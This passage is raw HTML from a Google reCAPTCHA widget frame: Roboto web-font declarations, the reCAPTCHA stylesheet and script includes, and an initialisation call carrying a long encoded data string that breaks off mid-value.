U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IO8STlnAIyK3mfXzAHhKKw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IO8STlnAIyK3mfXzAHhKKw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IO8STlnAIyK3mfXzAHhKKw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22IGTCvsKzwp0Gwq8MJsKJwpXCix4yw7DDpMOxPjrCpyktw5dCw5jDlMOFw5YJwoTCjlAtw68kw4k0RmzChsOpMcOyNMODNcKbc8KHMH1wYhBCQ3/[base64]/fMOeYMKSATrDm8OAwr7CrVhbJcK/SFIkwq3DmsK/PsKbZsKKwqdgwrLCujoewrc3SFXDvG8Iw4U3E27Co8OhZAhUeFbDvsOaUi7CuCvDvRBdXBJewoLDkX3DjU5pwrPDliYmwo0Mwp0MGsOgw5FdE0LDm8Kpw71wCiotPMORw73DqmsvMiXDmjXCgsOewq9Fw77DuzvDtcOzR8OHwpnCnMO5w7F/[base64]/MsOkw5zCqDTDmAXCoi7CiU90woVkZmdsw6zClcKJdBLDhsOUw7bCsWJjwokow6vDhBHCrcKCIcKBwqLDv8KRw4DCn1zDn8O3wrFfGU7Dn8K/wrfDiDxcw7hXKSbDhDliV8Okw5LDgHtmw7p6LXvDp8KtVEhgY0A8w43CtMOTcV7DrRB9wq0uw7bCk8OdTcKEBMKEw69vw4FQOcKKwrTCrcKqdibCkl3DlA82wqbCkwRKGcKaWDxaAHZQwovCnMKROWRYSg/CpMKmwqRNw5rCjcOzYcOZeMKAw5TCgidXK1fDiTYKwq4Uw5zDjsOmejRhwrzCvWNxw6jCo8OaD8OlTcKVRApRw5rDkzrCm1nConF7c8Kqw6BsUzEbwr1CfibCmx0KesK0wrzCrxFlw43CgDfCocOXwqjDiA/DvcK3MMKsw7XCoyPDgMOEwozCnHzCvz9QwrcvwocaA1XCo8Oxw6zDkMOzXsO4NDHCnMOeZyQ6w5IqXjvDqFnDhnw7KcOJVnLDrVrCl8Kkwr3ClsKyX1MXw6nDmcKzwoQ6w44Qw5PDhj7CgsKsw7J3w4Vbw6dAwolzbsKuGFXDnMOKwpXDjsOwDMK1wq/Dikc0XsOeaH/[base64]/DoXvCp8O3VCDCuMKMGzFFw7fCuMKmwrJHacKnw5EEw78EwoYYLgdmY8KcwoALwrTCsmvDk8KiHSLCjxvDqMK3woZjWE5PHyHCusKvAcKiPcOgY8O0w6wrwo3DssOCB8O4wqVrIcO9MXbDrRdkwozCj8Kbw4wowoTCl8KQwo83TcKeS8K7O8KBWMOwLC/[base64]/wqR2w7vDq8K8TcKcwohbCSsOTcKhwrxzDhc/ahxlwr/[base64]/CknzDjnfDnzHCt8K1eyB+F8O7YsOWw6tFw5fCrHDCp8OGw7rCvsOAw7s2UVJmSsOPdQPCncOJPg4fw5cjwr/DpcKIw7fCkcOJwr/CkhNDw4PCl8KRwrJGwpHDrAhSwr3DjsKWw6J5wr0rJ8KMM8OGw4vDiGhHbwVRwqvDtsKGwrLCiVXDl3fDtwbCp1PCvTrDuQ8YwoQFcC/Ci8Ktw6bCssKMwrBOJinCssK0w5/Dn0d5GcKgw6jClwV0wrFcBlQBwqAqCnnDrEUfw4wTMlh1wqvCi3oYwpJ9P8KaWSPCslPCscOdw5vDlsKpSMKfwr4WwoTCl8K+wpxTLcO6wp7Ch8KUGsKvWUfDqMOTDSPDvUh7asKvw4TDhsKGVMOSWMKywrHDmWLDqhXDrDrCpAPCnsKGNB8mw7BGw4DDicKXI3PDhH/CtiQtwrnCt8KRNcKBw4c9w6Y5wq7CkMOIE8OMCUPCnsK8w7fDgA3CiTTDucKgw7FgGcOeYVQRRsKeNsKESsKXPUoHJsKnwrYSPkDCicK/e8Osw7o/wpE/NG1fw59twqzDucKGcsKFwoAew5HDvcKHwoHDgBgVW8KgwrHDrF/DncOPw7wQwp9DwrHCk8OVw7TCtjh7w7ZEwppKw4zCvR3DnWQeR2JCCMKIwroSWsOgw7TCjFvDhMOsw4lhX8OIViLCucKJDBYhSCcOwoNlwr9hZx/DpcOKdBDDkcKMCQUWwo9MVsKTw7TCs3vCnn/DiHbCsMKQwoDDvsOHQsOCZlvDnU5Jw61DYsOQw7MRw4sdKsOFBxrCrcKsYcKGw53Dq8KqWF06NMK4wpLDrEZewqrCsWXCqcOxNsOcMwHDqhXDuijCtsOadWXDkgNowpU5PVdcIsOUw75GEMKlw7/CpkjCi3PDkMOxw77DuAZsw5TDpgR6NsOHwrnDnjLChDsrw47CiWwIwqDChsKKfMO0d8Knw6fCqkd1XRzDpF59wqlxLyXCpTgowoHCsMKNY2M/[base64]/G8OAw5ljwqAZwoDCkcOVNg5Tw67CgyfDisKWXBIlw7PCkDzCrcOTw6HCqFDDg0UNImXCmTIYXcOpwoLCuxLDp8O8QCbCq0JOJUgBe8KuXz7Cm8O7wpY1wo0lw6ZLPcKqwqDCtcOWwo/[base64]/wr7CmcKTF8OjwqXCkcOUHBlKPwjDi8OowrIYSAHCu28zPWYkBsOMSAzCnMKpw5IwbD8BTwjDuMK9IsKtMMKvwqbDv8OQAGLDm0/DgUQ0wrDDusOccTrDog4WP2/DuCg3w7EjL8O/GBfDtRvCuMK2dXhzPWDCjwokw48cXHN2wpljwp8TQWLDn8OzwpbCh1Y/[base64]/DnSbCmRjDtsOCKMKBNWbDsMOeQ0MBPBpfPhvCtWB1awZWT8Kow5LDusOTTMKXfcKKHsKkZBAvX2t3w6TDgMOqMmBvw5TDsXXCsMOlw7vDkGzCvmQ5w4JfwqgLGMKrwoXDp3t0wpLDknfDgcKzMMOewqkRHsOvCTN/[base64]/Dtl/DpVMwMMO1wrdJSsKLFlHCtXTDizETw5pNHxPDpcKJwpA/wr/[base64]/DqnXCmg3Dk8ObZcKSwr3CtQNwwq8aRsKuJVnCuMODw5ZSdV10w70aw6Z/[base64]/w5/Dg8OtaVPDgsKjw77Djicswp01w6fCrcK4b8KoFsOGbANGwrQzZcOFCywSwrrDtCTDknZawrVqLifCicKAI3s8XxXDrcKVwoAbPcOVw4nCisO/wp/DizsmcFvCvsKawoDDtFg7wq3DoMOywpo0w7jCrMKxwqPDsMKhSz4rworCmVjDoX08wqTDmcKvwoYpDMOHw4hROsKDwq0ebMKCwr/[base64]/TMKnw4PCkcOUBsKRwqnCvD3Ctz7CkArDm8K8NxkYwqM1aXsHwpjDknwHXCfCpcKBQcKrBxXDn8ORSMO9DMK3TEPCozTCosOiV1YoesKMYsKRwqzDqlfDvHA/[base64]/[base64]/Cu8KDw69Xwo/Dmz7Cij/[base64]/DhGctw7ZNInPDm8OOwphrR8Kvwrk5YnZgwoxmw4M0UMO3cBbDgk9ofsOOGCQTZMOkwpQJw53Ck8O+e3PDvg7DuDrCh8OLBVnCvMOIw63DklXCoMOLw4PDqRlFwp/[base64]/DgMKmwqfDnk4DIMOSw7DCjTlow4dVwq7Dow8bw6Bvey9uLsO/[base64]/Cr11Gwp8sYcOiw7N5wqhLw4fDvMOiSRHCj0zChAp9wrIyOsKTwrvDocKGfcOBw4/CtsKxw6xTPgrDjcO4wr/Cr8OIfX3Dg1x/[base64]/w7TCghHDvysDw5zCkMO6JRPCs8OtNcKCw5R1OsOowrFzwpVkwo3Ch8KEw5d3Y1fDr8OAK2Q5w5PCsQ9aMMOMF1nCn0ElPl/Du8KANlHCqcOPw4hKwq7CpMKJB8OtZQbDmcOOJC5WB1oTccOGJ3Enw5p/[base64]/w4YjZcODwqNgwr4PwrpRQMOWwr/CssKqw7UWBsKlP8Opdy3CnsKowonDssOHwqbCvmEeH8KXwrDDqy4Nw63DicO3IcOYw6PCssOzQF9jw7bCtWAEwoTCtcOtSigIDMO7RGLCpMOGwo/DmFwHEMKuUnPDh8KWWz8KeMO9X0VFw6PCnUZRwoUwEFLCiMOpworDp8Kew4TDvcO/YsOOw6LCt8KIV8KLw7HDtcOcwqjDoUNKBMOHwovDncOEw4cgTSEGasOJw5zDux5Xw4giw7rDqmkowrjDu0zCgcKrw7XDv8KcwoXDk8Kpf8OIBcKHWcOFw55xwpNyw6BSw5HClcO7w6cwesOsbS3CpQLCtDfDqMKRwrvCqm/CssKBWzFsVBTCpxnDusOyC8KdQn3CpMOiJHMtVMOXdFvDtcKwM8OYw7NwYHoWw6jDr8KywrXDigQww5jDs8KULcKPBMOlWWfComx0AxnDgXTCnQrDlDZJwqNqJMOGwoFUCcOGVMKKG8Ojw6FLDgvDlcKiw4puFsOXwqhowrPCkkt1w5XDlWpkVSNxNy7Ct8K9w6VBwq/DjcOpw5xkwprDnHAXwoQ9F8KbOsOrVsKDwpfCocKrCgXCgGIWwoUTwp0Wwp8tw5RcNMOKw7LCiSAJA8OjGmrCrcKOK1jDjkt5f1XDjyvCn2zCq8KHw4ZAwpdQGCXDnxc1wqLCq8K2w682ZsKZRT7DkD3Dp8OVwpsGfsOhw4JoHMOMwqvCocKGw4/DlcKfwqBIw6EGWMOXwpMhwpvCoCFIE8O1w4DCiWRawqfChsO9PiVEw4ZcwpzCvsKKwrsbIcKxwp4Fwr/Ds8O+OcKGB8Odw7s/I0HCjsOYw59oIz7DnUnCsT8cw6LCh08awqPCtsOBF8KrJRMewoLDocKDB2vDvsK/PUfDlVPDohjDsjskcsO+AcKDZsOdw41Dw5lMwqXChcK3wrLCphLCq8K1wrYvw7vDrXPDu25oGxQGGhbCksOcwrIcHsOswrZNwogrwoEEbcKfw4jChcOkfh4oOMOswpd3w6rCoR5aGMKyTDjCt8OZNsK/R8O9w7tBw6kIU8KGNsK5FMKWw4fDlMO1wpTCsMOEFmrClMOmwqB9w5zDoWZMwotDwrTDpxQ5wpPCozhmwqXDs8KPGQs/PsKBw6ZrOAzDnQrDucK5wo9nwp/CmVnDsMKJwoAKeCcKwpgLw67CmsK2XsKDwpnDqcKywqwbw5nChsO/wpIXJ8K6wp8Kw4jDlRgICg8bw5/[base64]/RRcSw5F7RcOewobCsRbCrMKFwpzDo8KbLgbDijzCmsK3WMOrH0gVB14Kw7TDgsOHwqAlwpd4wqtBw75wf3wAKzQZwo3CgDZbOsO4w73CrcK4QHjCtMK8S1gzwo9GM8OkwqPDjsO9w7tUAH5PwrdyZsKxHgvDhMK5wq8nw57ClsOFWMKmNMOPeMOXJsKbw4rDosK/[base64]/[base64]/CtGB8N8OVw7fCrMOcdQTDncO+ecOww6fDosK2CcO8dsOgwpnDm1UZwpFDwrfDjTxlFMKkFCBMw5PDqQ/Cv8O5JsOwGMOww7nCpcO5csK1wo3DvsOhwqx3WE5WwpjCssKuwrdvYMKFL8KZwq5ZZsOqwolUw73Dp8OXfMOXw5TDscK9C2XDhwDDpsKuw5/Cs8KvNWxwL8O2U8OkwrAUwpUwEUgWIRxJwpjDlX7CgMKhQi/DiHTClFISb3rDojYAC8KEasKFH2HDq1rDv8Knwr5KwpkNPDbCk8Kfw69EJVTCp13DtlV1FMOww4DDvTJkw7jCi8OsF1krw6vCjcO4R33Cj3Etw6sHasOIXMK9w5DDgl3Di8OxwoHDocOuw6F6dMO4wrjCjjsOw5jDk8O1dATCnTYRQ3/CimDCqsOKw71rcgjDpl/Cq8OzwrQ4wqjDqlDDtTwrwpfCrA7Cm8OsLwEDEFfDgDLCgsOEw6TCtcKrdCvCmGfDjsK7acK7w7nDgQVUw4hOHcKUS1RQfcK8w74YwoPDt39CRMKDLAR2w77CrcK7wo3DjsO3wpLCicOywq4xFsKsw5BWw6fCt8OUPVE0w4/DpsOEwo7CjcKHaMKqw4MpLndGw4gKwoBUBkJTw75gI8KtwqIAJATDuh9QYFTCpcKdw6PDrsOuw4xBCl3ClhjCqzHDvMOyKmvCvAPCuMK4w7NjwrDDnsKoY8Kew68ZOxdmwqfDlMKePj5eO8OAb8OveHzCk8Kew4J/VsOMRSgqw5rDvcO6R8OGwoHCvG3CoRh1RAM2dW3Dl8KAwoLCqUAeR8O6HsOUw6bDs8OQL8Otw4cjI8OUwqQ7wpsWwrjCrMK8L8KgwpfDhcOvIsOuw7nDvMObw7/DnHbDsxdEw7J3JcKewrjCv8KwZcKyw63Cv8OhYz5hw77DvsOxEcKrYsKkwp8KDcOJBMKLw69sWMK0fmF8wrbCisO1ChJUI8KhwpHDtjQNVC7CosOyAMOAaHERV0bCn8KsIR9AYk8bUMK+Un/[base64]/DksO3TcKXwqTDkcKxeTbDuXLCgcKlBMKQw77Du3xgw4bCrsOdw4teKcKyMk7CnMKBaWZVw47CohhCZcOZwp5EQsK7w7lXwrccw4kYwqt9esK4w67CjMK6wpzDp8KILmjDlWDDom/CniRPwq/[base64]/DiSLDq1d4wrRxCsOCw4zCmcKKXX9Ww4zCqQTCqx17wqEFw7fCnF09fjEnwrrClsKWK8KBDSDCrw7DkMK8wqzDtWFdacKlZW/[base64]/CjxJ1w6LCm8OBIh/DqxXCp8Khw6DDvDnDlmwMWcOJNg3Dq1DCksOJw4cqRcKCSzFjR8Kpw4PCqinDkcKwLcO2w5DCqsKmwqslYDHClhPDuxZCw7t5w6HCk8KTw4nCnMOtw4/DjB0tccK0RBchanvCukp9wqLCpgjCpnXDmMObwqZ1wpo2NsK6J8KZYMKYw7ojbAvDjcK3w7FfG8KjdwfDqcKwwqTDs8K1CgDCiSQZfcKkw6XCgmzConzCtw3CrMKZM8OBw5R8LcOndg4pP8OIw6jDh8KqwrNAblLCnsOHw4jCu2vDrxzDiVg/CcKkS8OAwqvCgcOIwoHDlBvDtsKEG8KdLFnDt8K0wrpKTUDDpAbDpcKDXlZ+w5htw49vw6F2w5jCtcKtdsOFw4fDnMOVCCIRwo9/wqIYR8OPIC5uwoF0w6fCuMOPeFdzB8O2wp7Cn8OvwpXChhEHB8OyCsKAbyA+TlbCjVgBwq7CtcO/wqTDnsKqw6PDn8Owwp0bwonCqDYiwqIENTpQYcKDwpfDmQTCpADCtwhhw6jCpMOpI37CljpZfW/CnG/DvRMLw5xNwp3DocKHwp/CrljDvMKzwq/CkcOsw6ldB8ONA8OiFhxwNiMhRsK6wpZIwqZnwogqw44wwqtFw6I0w5XDssOqBAlmwr12byjCpcKbFMKAw5PDq8KfNMOlDXrDjT/ClsKJXAXCm8KYwrrCt8OrQsOyd8O5OsK1TgPDqcKGYTkOwod1GcOLw6wkwqTDv8KYNQ4Ew7w4WsKuY8K8CSDDlG/DvsKpDcOzeMOKfsKuZ35Kw5QIwoQcw6FbIMOyw7bCsR7Dl8Odw4DDjsK7w47CiMKOw4XCr8Oww73DqDxtFFtWdMKYwrw/SVbCsxzDjizCtcKfMMK6w4E9esOrIsKLV8K2TFtvJ8O4HUpqGwvChgPDkGNsIcODwrbDsMO8w4oXCVTDpEI7wqLDsALCg2Z/wovDtMKkHBDDrUzCtMO8BmHDvlnCscOJHsObRcKsw7nDpMKGwrMVw7jCssOfXC7CsBnDnHzDiUZsw5jDmhI2QGlUGcOkT8KMw7HDn8KsHcOGwqE4K8O/wr7DmsK7w4bDncKmwqnCsRvCmQjCmE17GHTDuDbCliDDu8O/I8KEZ008EWDCssOuH0vDqMOYw4/DmsObAxw7w6TDgFXDicO/w4BvwoJpKsKZHcKqMMOuPy3DvmbCv8O6I2Vgw6hvwq5+wp7DuHMTekUTQ8Oxw6JpeTzCo8KcccKQIsK7w7Rpw6zDtCDCpEbClAnDnsOPDcKcGmhDMjxiXcKzF8K6McOaITo1w4vDtXrDmcO9AcOWwp/[base64]/DgEEqPsOXwqnCh8O8bcOdJcOFwogAR8OiGlIWR8Otw53CqcK3wrYhw702WjTCnQLDusKTw5bDoMKiNCVXInw/QhbDs2PCqS/[base64]/Cv8OWb8Klw7LCgnDCpyfDjzI/VMKaRXNyw5TCmid1TsOlwqDCgHzDryQkwqx6w70yCVfCs03DpknDgwbDlVvDhDzCksOrwoA9wrVYw5TCoj5dw6d7w6PCsXPCg8K7w4rDhMOFesO1wq9NIxtWwpbCmsOew5MRw7bCrsKNMQzDrhLDg2bCgcO3R8Omw4Yvw5hgwqV/w6EDw4UZw5rDhMKsVcOUwpzDhcKmY8OkVcOhF8K2EsK9w6zCqm0Yw44Iwp08wq/DlH7DvW3CkBfDoEvDsxjCmBogYF4lwp3CvxvDgsKOUm0AEl7Dn8Kqe3jDjhbDlAjCmMKew4vDssKacGXDiCISwq0+w6F+wqxuwoJSQsKSB0B2G0nCv8Klw7NZw5ctCsOQwotqw6HDsF/ChsKwa8Kvw7TCnsKoMcKEwpPCsMO0cMOVLMKiwo3DhcOdwr85w4ZQwqfDsGwcwrjDnQnDiMKNwrdOwovCoMOmUW3CjMOEE1TCnl7CjcKzPB7CpcOsw5PDgXo3wodww71DF8KrFE5GbjJEw5J8wr3Cqh4gU8OEM8KSdcOQwr/CusOLH1/CrcOcTMKQE8Kdwr4Xw4NTwrzCpcO6w60Mwr3DhcKPwpYQwpnDqFHCiTEZwoAIwqRxw5HDpiByRMKTw4nDlMOpf1gWYsKKw7thw5jCgHshwonDh8OTwrbCvMKXwobCvMKTMMKEwr4Bwro7wrtmw5/Cixo3wpXCiSrDskzDvi4HNMO/w45LwoUqUsOZw4jCqMOAWQLCrDxzSALCs8O5EcK4woXDnBvCtXFQWcKaw6knw55VKgwbw73DgcK2S8KAT8KtwqBTwrfDu0fDq8K5KhTDkR7CjMOcw7x3eRjDjVJkwo5Rw6gXGlvDosOkw5RPLzLCsMOxSTTDskgKw7rCoj/CtGnDrBt7wrjDky3DiiNRNmBSwoHCmgvCiMKzVFBbeMOUXmjDo8K8wrbCtQjChMKAZUVpw6pWwqldeTjChAzCjsOQw740wrXCjDvDvFtiwq3ChC97OF4nwqwpwpzDjsORw4knwoRabcOBKXkyAVUAVXbCssKpw7kRwogIw5nDm8OqPsKxccKMXT/CpXbDoMK/YgMdNmxPw5h1OHrDmsKgdsKdwo/Dm37CvcKFwofDj8Kvwo7DlxPCgMKmfkvDicKPwoLDl8K9w6jDjcOqOy/CrlHDk8Osw6HCjsOSZ8Kww5PDrUgyAAJcdsOGdxwnDMKrAMOVUB19wqXCgsO4KMKtQFh6wrrDtE8Awq83KMKQworCj10uw7kkIMKjw5XCusOdw4/CtsK8UcObbR8XPDXCocOrwroTwrZ2Cncyw6fDjX7Dv8Otw4nCrsOswrXCnsOKwrwmYsKrQCnCtkzDp8O5wodBFcK4AU/CqyzDnMOgw4jDicOeBznCj8KqJAnCo3wnacOLwoXDj8Kkw7gsJ2t7anHCqMKiwqISWsO9XXnDr8K5YmTCiMO0w7NEZMKdO8KKRMKYOsKrwpQcwpbDvi5Ywq4Fwq/Cgkt6wo3DrVdCwprCsSQbL8KMwpR2wqPDuG7CsHkLwpLCj8Opw5zCocKiw4MHA3NIAXDCihcKZMOgWyHDgMKzPXRvX8ONwo8nIx8kecOSw4jDnBjDnMOPFcOEasOvYsKkw4BbOnoOeXkFUl5Bwp/DgX03EgNaw41+w7Ykwp3CiBNwE2dkNTjCvMOew6AFY3xEb8OpwqLDpmHDrsOYBDHDh2ZAOwF9wprCvSIwwoMfZ2nDu8KkwpbCoBLDnR/[base64]/Dik3DlcKvLcK1wpbDsmgTFMKYwpvCscKtMWp4wrbDtcKUEMOSw5vDkjfDrVA7VcK/wrXDucOHRcKyw499w5oUFlXCqMOwPB1pfh7CjXrDn8KDw5HCm8OJw6LCtsOyQMODwrDDoh7DvVPDp2BAw7fDpMO8YcOmB8K+WR4LwrUpw7cGfj/[base64]/CpMOew6Qqw6DDjcK8wonCg8KMw6PDn8Kvw4l5w57Dk8OpcUAeXsKkwrXDpMOSw5cRAiZuwoBeGlLCnCXDp8OWw7PCjMKsTMKAaQzDmH10wr8Nw5FzwqrCoDvDrsOFQTHDikLDrsOgwojDpQXCknzCmMOswoVAAFPCrHUrw6t3w5tdw7N6BsOrHjtkw7fCp8KOw4PCqX/ChB7Coz/Ck1nChwdZe8KQHx1iCcKbwrzDrTUjw6HChlLDpcKFBsOhNn/DtcKRwr/[base64]/wo16SzTCt8Kvw5gjwplcwpJeNi/DqsKXPhotCCzDqcKCEsOow7PDv8OVa8Kww5cnIMO/[base64]/CuiPCoShUwqhAFcOvdsOxwqjCkcKFwpjCh1vCvsK+SMK+IcOWwpjDtU1/QmJdWsKTQ8KuOcKKwpnCqsOfw6EOw6Fiw